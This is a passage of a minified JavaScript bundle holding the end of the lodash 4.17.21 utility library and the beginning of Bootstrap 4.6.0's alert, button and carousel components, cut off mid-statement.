_t(e,Ki(t,3),lr)},Dn.findLast=sa,Dn.findLastIndex=Fo,Dn.findLastKey=function(e,t){return _t(e,Ki(t,3),cr)},Dn.floor=cu,Dn.forEach=ua,Dn.forEachRight=la,Dn.forIn=function(e,t){return null==e?e:sr(e,Ki(t,3),xs)},Dn.forInRight=function(e,t){return null==e?e:ur(e,Ki(t,3),xs)},Dn.forOwn=function(e,t){return e&&lr(e,Ki(t,3))},Dn.forOwnRight=function(e,t){return e&&cr(e,Ki(t,3))},Dn.get=vs,Dn.gt=Oa,Dn.gte=Ia,Dn.has=function(e,t){return null!=e&&io(e,t,vr)},Dn.hasIn=ms,Dn.head=Po,Dn.identity=Ys,Dn.includes=function(e,t,n,r){e=Pa(e)?e:Ns(e),n=n&&!r?is(n):0;var i=e.length;return n<0&&(n=sn(i+n,0)),Ka(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&wt(e,t,n)>-1},Dn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:is(n);return i<0&&(i=sn(r+i,0)),wt(e,t,i)},Dn.inRange=function(e,t,n){return t=rs(t),void 0===n?(n=t,t=0):n=rs(n),function(e,t,n){return e>=un(t,n)&&e<sn(t,n)}(e=as(e),t,n)},Dn.invoke=bs,Dn.isArguments=ja,Dn.isArray=Fa,Dn.isArrayBuffer=Ma,Dn.isArrayLike=Pa,Dn.isArrayLikeObject=La,Dn.isBoolean=function(e){return!0===e||!1===e||$a(e)&&pr(e)==c},Dn.isBuffer=Ra,Dn.isDate=qa,Dn.isElement=function(e){return $a(e)&&1===e.nodeType&&!Qa(e)},Dn.isEmpty=function(e){if(null==e)return!0;if(Pa(e)&&(Fa(e)||"string"==typeof e||"function"==typeof e.splice||Ra(e)||Ja(e)||ja(e)))return!e.length;var t=ro(e);if(t==g||t==_)return!e.size;if(ho(e))return!Er(e).length;for(var n in e)if(Ce.call(e,n))return!1;return!0},Dn.isEqual=function(e,t){return wr(e,t)},Dn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?wr(e,t,void 0,n):!!r},Dn.isError=Ua,Dn.isFinite=function(e){return"number"==typeof e&&rn(e)},Dn.isFunction=Ha,Dn.isInteger=Ba,Dn.isLength=Wa,Dn.isMap=Va,Dn.isMatch=function(e,t){return e===t||xr(e,t,Ji(t))},Dn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,xr(e,t,Ji(t),n)},Dn.isNaN=function(e){return Ya(e)&&e!=+e},Dn.isNative=function(e){if(fo(e))throw new X("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Cr(e)},Dn.isNil=function(e){return null==e},Dn.isNull=function(e){return null===e},Dn.isNumber=Ya,Dn.isObject=za,Dn.isObjectLike=$a,Dn.isPlainObject=Qa,Dn.isRegExp=Xa,Dn.isSafeInteger=function(e){return Ba(e)&&e>=-9007199254740991&&e<=9007199254740991},Dn.isSet=Za,Dn.isString=Ka,Dn.isSymbol=Ga,Dn.isTypedArray=Ja,Dn.isUndefined=function(e){return void 0===e},Dn.isWeakMap=function(e){return $a(e)&&ro(e)==x},Dn.isWeakSet=function(e){return $a(e)&&"[object WeakSet]"==pr(e)},Dn.join=function(e,t){return null==e?"":on.call(e,t)},Dn.kebabCase=Fs,Dn.last=Uo,Dn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return void 0!==n&&(i=(i=is(n))<0?sn(r+i,0):un(i,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,i):bt(e,Ct,i,!0)},Dn.lowerCase=Ms,Dn.lowerFirst=Ps,Dn.lt=es,Dn.lte=ts,Dn.max=function(e){return e&&e.length?ir(e,Ys,gr):void 0},Dn.maxBy=function(e,t){return e&&e.length?ir(e,Ki(t,2),gr):void 0},Dn.mean=function(e){return Tt(e,Ys)},Dn.meanBy=function(e,t){return Tt(e,Ki(t,2))},Dn.min=function(e){return e&&e.length?ir(e,Ys,kr):void 0},Dn.minBy=function(e,t){return e&&e.length?ir(e,Ki(t,2),kr):void 0},Dn.stubArray=ou,Dn.stubFalse=au,Dn.stubObject=function(){return{}},Dn.stubString=function(){return""},Dn.stubTrue=function(){return!0},Dn.multiply=du,Dn.nth=function(e,t){return e&&e.length?Ir(e,is(t)):void 0},Dn.noConflict=function(){return Ye._===this&&(Ye._=Ae),this},Dn.noop=Gs,Dn.now=va,Dn.pad=function(e,t,n){e=us(e);var r=(t=is(t))?Vt(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return ji(en(i),n)+e+ji(Jt(i),n)},Dn.padEnd=function(e,t,n){e=us(e);var r=(t=is(t))?Vt(e):0;return t&&r<t?e+ji(t-r,n):e},Dn.padStart=function(e,t,n){e=us(e);var r=(t=is(t))?Vt(e):0;return t&&r<t?ji(t-r,n)+e:e},Dn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(us(e).replace(Q,""),t||0)},Dn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&uo(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=rs(e),void 0===t?(t=e,e=0):t=rs(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=fn();return un(e+i*(t-e+We("1e-"+((i+"").length-1))),t)}return Lr(e,t)},Dn.reduce=function(e,t,n){var r=Fa(e)?gt:kt,i=arguments.length<3;return r(e,Ki(t,4),n,i,tr)},Dn.reduceRight=function(e,t,n){var r=Fa(e)?vt:kt,i=arguments.length<3;return r(e,Ki(t,4),n,i,nr)},Dn.repeat=function(e,t,n){return t=(n?uo(e,t,n):void 0===t)?1:is(t),Rr(us(e),t)},Dn.replace=function(){var e=arguments,t=us(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Dn.result=function(e,t,n){var r=-1,i=(t=ui(t,e)).length;for(i||(i=1,e=void 0);++r<i;){var o=null==e?void 0:e[ko(t[r])];void 0===o&&(r=i,o=n),e=Ha(o)?o.call(e):o}return e},Dn.round=hu,Dn.runInContext=e,Dn.sample=function(e){return(Fa(e)?Un:Ur)(e)},Dn.size=function(e){if(null==e)return 0;if(Pa(e))return Ka(e)?Vt(e):e.length;var t=ro(e);return t==g||t==_?e.size:Er(e).length},Dn.snakeCase=Ls,Dn.some=function(e,t,n){var r=Fa(e)?mt:Yr;return n&&uo(e,t,n)&&(t=void 0),r(e,Ki(t,3))},Dn.sortedIndex=function(e,t){return Qr(e,t)},Dn.sortedIndexBy=function(e,t,n){return Xr(e,t,Ki(n,2))},Dn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Qr(e,t);if(r<n&&Na(e[r],t))return r}return-1},Dn.sortedLastIndex=function(e,t){return Qr(e,t,!0)},Dn.sortedLastIndexBy=function(e,t,n){return Xr(e,t,Ki(n,2),!0)},Dn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Qr(e,t,!0)-1;if(Na(e[n],t))return n}return-1},Dn.startCase=Rs,Dn.startsWith=function(e,t,n){return e=us(e),n=null==n?0:Zn(is(n),0,e.length),t=Gr(t),e.slice(n,n+t.length)==t},Dn.subtract=pu,Dn.sum=function(e){return e&&e.length?At(e,Ys):0},Dn.sumBy=function(e,t){return e&&e.length?At(e,Ki(t,2)):0},Dn.template=function(e,t,n){var r=Dn.templateSettings;n&&uo(e,t,n)&&(t=void 0),e=us(e),t=fs({},t,r,Hi);var i,o,a=fs({},t.imports,r.imports,Hi),s=ws(a),u=It(a,s),l=0,c=t.interpolate||ce,f="__p += '",d=ge((t.escape||ce).source+"|"+c.source+"|"+(c===B?ne:ce).source+"|"+(t.evaluate||ce).source+"|$","g"),h="//# sourceURL="+(Ce.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++qe+"]")+"\n";e.replace(d,(function(t,n,r,a,s,u){return r||(r=a),f+=e.slice(l,u).replace(fe,qt),n&&(i=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=u+t.length,t})),f+="';\n";var p=Ce.call(t,"variable")&&t.variable;if(p){if(ee.test(p))throw new X("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(o?f.replace(j,""):f).replace(F,"$1").replace(M,"$1;"),f="function("+(p||"obj")+") {\n"+(p?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var g=Bs((function(){return de(s,h+"return "+f).apply(void 0,u)}));if(g.source=f,Ua(g))throw g;return g},Dn.times=function(e,t){if((e=is(e))<1||e>9007199254740991)return[];var n=4294967295,r=un(e,4294967295);e-=4294967295;for(var i=Dt(r,t=Ki(t));++n<e;)t(n);return i},Dn.toFinite=rs,Dn.toInteger=is,Dn.toLength=os,Dn.toLower=function(e){return us(e).toLowerCase()},Dn.toNumber=as,Dn.toSafeInteger=function(e){return e?Zn(is(e),-9007199254740991,9007199254740991):0===e?e:0},Dn.toString=us,Dn.toUpper=function(e){return us(e).toUpperCase()},Dn.trim=function(e,t,n){if((e=us(e))&&(n||void 0===t))return Nt(e);if(!e||!(t=Gr(t)))return e;var r=Yt(e),i=Yt(t);return ci(r,Ft(r,i),Mt(r,i)+1).join("")},Dn.trimEnd=function(e,t,n){if((e=us(e))&&(n||void 0===t))return e.slice(0,Qt(e)+1);if(!e||!(t=Gr(t)))return e;var r=Yt(e);return ci(r,0,Mt(r,Yt(t))+1).join("")},Dn.trimStart=function(e,t,n){if((e=us(e))&&(n||void 0===t))return e.replace(Q,"");if(!e||!(t=Gr(t)))return e;var r=Yt(e);return ci(r,Ft(r,Yt(t))).join("")},Dn.truncate=function(e,t){var n=30,r="...";if(za(t)){var i="separator"in t?t.separator:i;n="length"in t?is(t.length):n,r="omission"in t?Gr(t.omission):r}var o=(e=us(e)).length;if(Ut(e)){var a=Yt(e);o=a.length}if(n>=o)return e;var s=n-Vt(r);if(s<1)return r;var u=a?ci(a,0,s).join(""):e.slice(0,s);if(void 0===i)return u+r;if(a&&(s+=u.length-s),Xa(i)){if(e.slice(s).search(i)){var l,c=u;for(i.global||(i=ge(i.source,us(re.exec(i))+"g")),i.lastIndex=0;l=i.exec(c);)var f=l.index;u=u.slice(0,void 0===f?s:f)}}else if(e.indexOf(Gr(i),s)!=s){var d=u.lastIndexOf(i);d>-1&&(u=u.slice(0,d))}return u+r},Dn.unescape=function(e){return(e=us(e))&&R.test(e)?e.replace(P,Xt):e},Dn.uniqueId=function(e){var t=++Te;return us(e)+t},Dn.upperCase=qs,Dn.upperFirst=Us,Dn.each=ua,Dn.eachRight=la,Dn.first=Po,Ks(Dn,(fu={},lr(Dn,(function(e,t){Ce.call(Dn.prototype,t)||(fu[t]=e)})),fu),{chain:!1}),Dn.VERSION="4.17.21",st(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Dn[e].placeholder=Dn})),st(["drop","take"],(function(e,t){jn.prototype[e]=function(n){n=void 0===n?1:sn(is(n),0);var r=this.__filtered__&&!t?new jn(this):this.clone();return r.__filtered__?r.__takeCount__=un(n,r.__takeCount__):r.__views__.push({size:un(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},jn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),st(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;jn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Ki(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),st(["head","last"],(function(e,t){var n="take"+(t?"Right":"");jn.prototype[e]=function(){return this[n](1).value()[0]}})),st(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");jn.prototype[e]=function(){return this.__filtered__?new jn(this):this[n](1)}})),jn.prototype.compact=function(){return this.filter(Ys)},jn.prototype.find=function(e){return this.filter(e).head()},jn.prototype.findLast=function(e){return this.reverse().find(e)},jn.prototype.invokeMap=qr((function(e,t){return"function"==typeof e?new jn(this):this.map((function(n){return _r(n,e,t)}))})),jn.prototype.reject=function(e){return this.filter(Ea(Ki(e)))},jn.prototype.slice=function(e,t){e=is(e);var n=this;return n.__filtered__&&(e>0||t<0)?new jn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=is(t))<0?n.dropRight(-t):n.take(t-e)),n)},jn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},jn.prototype.toArray=function(){return this.take(4294967295)},lr(jn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=Dn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);i&&(Dn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,s=t instanceof jn,u=a[0],l=s||Fa(t),c=function(e){var t=i.apply(Dn,pt([e],a));return r&&f?t[0]:t};l&&n&&"function"==typeof u&&1!=u.length&&(s=l=!1);var f=this.__chain__,d=!!this.__actions__.length,h=o&&!f,p=s&&!d;if(!o&&l){t=p?t:new jn(this);var g=e.apply(t,a);return g.__actions__.push({func:ra,args:[c],thisArg:void 0}),new In(g,f)}return h&&p?e.apply(this,a):(g=this.thru(c),h?r?g.value()[0]:g.value():g)})})),st(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ye[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Dn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(Fa(i)?i:[],e)}return this[n]((function(n){return t.apply(Fa(n)?n:[],e)}))}})),lr(jn.prototype,(function(e,t){var n=Dn[t];if(n){var r=n.name+"";Ce.call(bn,r)||(bn[r]=[]),bn[r].push({name:t,func:n})}})),bn[Di(void 0,2).name]=[{name:"wrapper",func:void 0}],jn.prototype.clone=function(){var e=new jn(this.__wrapped__);return e.__actions__=yi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=yi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=yi(this.__views__),e},jn.prototype.reverse=function(){if(this.__filtered__){var e=new jn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},jn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Fa(e),r=t<0,i=n?e.length:0,o=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=un(t,e+a);break;case"takeRight":e=sn(e,t-a)}}return{start:e,end:t}}(0,i,this.__views__),a=o.start,s=o.end,u=s-a,l=r?s:a-1,c=this.__iteratees__,f=c.length,d=0,h=un(u,this.__takeCount__);if(!n||!r&&i==u&&h==u)return ri(e,this.__actions__);var p=[];e:for(;u--&&d<h;){for(var g=-1,v=e[l+=t];++g<f;){var m=c[g],y=m.iteratee,_=m.type,b=y(v);if(2==_)v=b;else if(!b){if(1==_)continue e;break e}}p[d++]=v}return p},Dn.prototype.at=ia,Dn.prototype.chain=function(){return na(this)},Dn.prototype.commit=function(){return new In(this.value(),this.__chain__)},Dn.prototype.next=function(){void 0===this.__values__&&(this.__values__=ns(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Dn.prototype.plant=function(e){for(var t,n=this;n instanceof On;){var r=Do(n);r.__index__=0,r.__values__=void 0,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t},Dn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof jn){var t=e;return this.__actions__.length&&(t=new jn(this)),(t=t.reverse()).__actions__.push({func:ra,args:[zo],thisArg:void 0}),new In(t,this.__chain__)}return this.thru(zo)},Dn.prototype.toJSON=Dn.prototype.valueOf=Dn.prototype.value=function(){return ri(this.__wrapped__,this.__actions__)},Dn.prototype.first=Dn.prototype.head,Ke&&(Dn.prototype[Ke]=function(){return this}),Dn}();Ye._=Zt,void 0===(i=function(){return Zt}.call(t,n,t,r))||(r.exports=i)}).call(this)}).call(this,n(1),n(17)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){!function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=r(t),o=r(n);function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e){var t=this,n=!1;return i.default(this).one(c.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||c.triggerTransitionEnd(t)}),e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=i.default(e).css("transition-duration"),n=i.default(e).css("transition-delay"),r=parseFloat(t),o=parseFloat(n);return r||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){i.default(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r],o=t[r],a=o&&c.isElement(o)?"element":null==(s=o)?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(i).test(a))throw new Error(e.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+i+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===i.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=i.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};c.jQueryDetection(),i.default.fn.emulateTransitionEnd=l,i.default.event.special[c.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(i.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var f="alert",d=i.default.fn[f],h=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){i.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=i.default(e).closest(".alert")[0]),n},t._triggerCloseEvent=function(e){var t=i.default.Event("close.bs.alert");return i.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(i.default(e).removeClass("show"),i.default(e).hasClass("fade")){var n=c.getTransitionDurationFromElement(e);i.default(e).one(c.TRANSITION_END,(function(n){return t._destroyElement(e,n)})).emulateTransitionEnd(n)}else this._destroyElement(e)},t._destroyElement=function(e){i.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this),r=n.data("bs.alert");r||(r=new e(this),n.data("bs.alert",r)),"close"===t&&r[t](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();i.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',h._handleDismiss(new h)),i.default.fn[f]=h._jQueryInterface,i.default.fn[f].Constructor=h,i.default.fn[f].noConflict=function(){return i.default.fn[f]=d,h._jQueryInterface};var p=i.default.fn.button,g=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,n=i.default(this._element).closest('[data-toggle="buttons"]')[0];if(n){var r=this._element.querySelector('input:not([type="hidden"])');if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains("active"))e=!1;else{var o=n.querySelector(".active");o&&i.default(o).removeClass("active")}e&&("checkbox"!==r.type&&"radio"!==r.type||(r.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||i.default(r).trigger("change")),r.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&i.default(this._element).toggleClass("active"))},t.dispose=function(){i.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,n){return this.each((function(){var r=i.default(this),o=r.data("bs.button");o||(o=new e(this),r.data("bs.button",o)),o.shouldAvoidTriggerChange=n,"toggle"===t&&o[t]()}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();i.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(e){var t=e.target,n=t;if(i.default(t).hasClass("btn")||(t=i.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var r=t.querySelector('input:not([type="hidden"])');if(r&&(r.hasAttribute("disabled")||r.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||g._jQueryInterface.call(i.default(t),"toggle","INPUT"===n.tagName)}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){var t=i.default(e.target).closest(".btn")[0];i.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))})),i.default(window).on("load.bs.button.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var r=e[t],i=r.querySelector('input:not([type="hidden"])');i.checked||i.hasAttribute("checked")?r.classList.add("active"):r.classList.remove("active")}for(var o=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<a;o++){var s=e[o];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),i.default.fn.button=g._jQueryInterface,i.default.fn.button.Constructor=g,i.default.fn.button.noConflict=function(){return i.default.fn.button=p,g._jQueryInterface};var v="carousel",m=".bs.carousel",y=i.default.fn[v],_={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},w={TOUCH:"touch",PEN:"pen"},x=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=i.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)i.default(this._element).one("slid.bs.carousel",(function(){return t.to(e)}));else{if(n===e)return this.pause(),void this.cycle();var r=e>n?"next":"prev";this._slide(r,this._items[e])}},t.dispose=function(){i.default(this._element).off(m),i.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=u({},_,e),c.typeCheckConfig(v,e,b),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&i.default(this._element).on("keydown.bs.carousel",(function(t){return e._keydown(t)})),"hover"===this._config.pause&&i.default(this._element).on("mouseenter.bs.carousel",(function(t){return e.pause(t)})).on("mouseleave.bs.carousel",(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&w[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&w[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};i.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(e){return e.preventDefault()})),this._pointerEvent?(i.default(this._element).on("pointerdown.bs.carousel",(function(e){return t(e)})),i.default(this._element).on("pointerup.bs.carousel",(function(e){return n(e)})),this._element.classList.add("pointer-event")):(i.default(this._element).on("touchstart.bs.carousel",(function(e){return t(e)})),i.default(this._element).on("touchmove.bs.carousel",(function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)})),i.default(this._element).on("touchend.bs.carousel",(function(e){return n(e)})))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n="next"===e,r="prev"===e,i=this._getItemIndex(t),o=this._items.length-1;if((r&&0===i||n&&i===o)&&!this._config.wrap)return t;var a=(i+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=i.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:r,to:n});return i.default(this._element).trigger(o),o},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));i.default(t).removeClass("active");var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&i.default(n).addClass("active")}},t._updateInterval=function(){var e=this._activeElement||this._element.querySelector(".active.carousel-item");if(e){var t=parseInt(e.getAttribute("data-interval"),10);t?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval}},t._slide=function(e,t){var n,r,o,a=this,s=this._element.querySelector(".active.carousel-item"),u=this._getItemIndex(s),l=t||s&&this._getItemByDirection(e,s),f=this._getItemIndex(l),d=Boolean(this._interval);if("next"===e?(n="carousel-item-left",r="carousel-item-next",o="left"):(n="carousel-item-right",r="carousel-item-prev",o="right"),l&&i.default(l).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l),this._activeElement=l;var h=i.default.Event("slid.bs.carousel",{relatedTarget:l,direction:o,from:u,to:f});if(i.default(this._element).hasClass("slide")){i.default(l).addClass(r),c.reflow(l),i.default(s).addClass(n),i.default(l).addClass(n);var p=c.getTransitionDurationFromElement(s);i.default(s).one(c.TRANSITION_END,(function(){i.default(l).removeClass(n+" "+r).addClass("active"),i.default(s).removeClass("active "+r+" "+n),a._isSliding=!1,setTimeout((function(){return i.default(a._element).trigger(h)}),0)})).emulateTransitionEnd(p)}else i.default(s).removeClass("active"),i.default(l).addClass("active"),this._isSliding=!1,i.default(this._element).trigger(h);d&&this.cycle()}},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this).data("bs.carousel"),r=u({},_,i.default(this).data());"object"==typeof 